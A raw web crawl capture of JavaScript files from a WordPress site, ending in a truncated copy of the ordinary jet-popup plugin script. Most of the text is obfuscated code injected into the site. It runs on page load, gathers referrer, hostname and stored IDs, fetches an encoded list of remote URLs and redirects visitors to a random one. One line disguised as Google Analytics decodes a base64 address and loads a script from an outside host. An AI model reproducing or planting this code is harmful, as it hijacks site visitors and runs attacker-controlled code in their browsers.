_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;

;
;
;
;
;
;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});

--- FILE ---
content_type: application/javascript
request_url: http://htd-vn.com/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.min.js?ver=1.2.6.1
body_size: 13350
content:
!function(m,r){"use strict";var a={init:function(){var e=m(".jet-popup:not(.jet-popup--single-preview)");Boolean(r.isEditMode())||e.each(function(e){var t=m(this),a=t.data("settings");new window.jetPopup(t,a).init()}),r.hooks.addAction("frontend/element_ready/widget",a.elementorWidget);var t={"jet-popup-action-button.default":a.widgetPopupActionButton,"jet-popup-mailchimp.default":a.widgetPopupMailchimp};m.each(t,function(e,t){r.hooks.addAction("frontend/element_ready/"+e,t)})},elementorWidget:function(t){var e=t.data("id"),a=(t.data("element_type"),jetPopupData.elements_data.widgets);if(a.hasOwnProperty(e)){var o=a[e],n=o["trigger-type"],i=o["trigger-custom-selector"],p={popupId:o["attached-popup"]};switch(n){case"click-self":t.addClass("jet-popup-cursor-pointer"),t.on("click.JetPopup",function(e){e.preventDefault();m(this);return window.elementorFrontend.hooks&&(p=r.hooks.applyFilters("jet-popup/widget-extensions/popup-data",p,o,t,e)),m(window).trigger({type:"jet-popup-open-trigger",popupData:p}),!1});break;case"click":t.on("click.JetPopup",".elementor-button, .jet-button__instance .jet-popup-action-button__instance",function(e){return 